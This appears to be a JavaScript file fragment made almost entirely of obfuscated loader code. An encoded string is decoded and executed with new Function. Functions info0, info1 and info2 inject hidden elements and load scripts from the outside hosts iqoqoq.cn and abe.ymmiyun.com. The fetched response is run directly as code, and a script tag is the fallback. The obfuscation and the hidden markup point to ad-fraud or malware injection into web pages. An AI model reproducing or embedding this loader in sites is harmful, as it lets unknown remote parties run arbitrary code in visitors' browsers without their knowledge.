28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Jf_Xh(ffM6LMDL8Jf_Xh(ffM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJf_Xh(ffM6LMSS880a[Jf_Xh(ffM6LMSS8}!Xd5 Jf_Xh(ffM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(f(mCT4Shf:m(O^g{001"%"/((/K01sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Jf_Xh(ffM^PYqLY[D62fODmqO(dF6O2mh5Y78Jf_Xh(ffM^PJf_Xh(ffM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJf_Xh(ffM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(f(mCT4Shf:m(O^g{001"%"/f/K01sj(8}v28Jf_Xh(ff"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Jf_Xh(ffMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm^SCqT5Cm(O^"="Dfm(7^DF45m(O^"="Dfm(7^DF45m(O^"="DfmDp4pp(pm(O^"="DfmDp4pp(pm(O^"="Dfm^SCqT5Cm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//77(}fs}(f@0n{o("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K01s"a! (mO2OJY287_2(F6O2cYa[Jf_Xh(ffM6LMDL8Jf_Xh(ffM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Jf_Xh(ffMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"77(}fs}(f@0n{o(fpmCFSSSRTm(O^g{001"%"\/L(/K01sj28Jf_Xh(ff"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
     


}}


 function info0(){
document.writeln("<ins id=\'7sn26810012\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/7k11yc7sn26810012\'></script>");


}


 function info1(){
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-27719','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));



}


function info2(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-27708','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));


break;
case 2:
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-27708','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));



}}

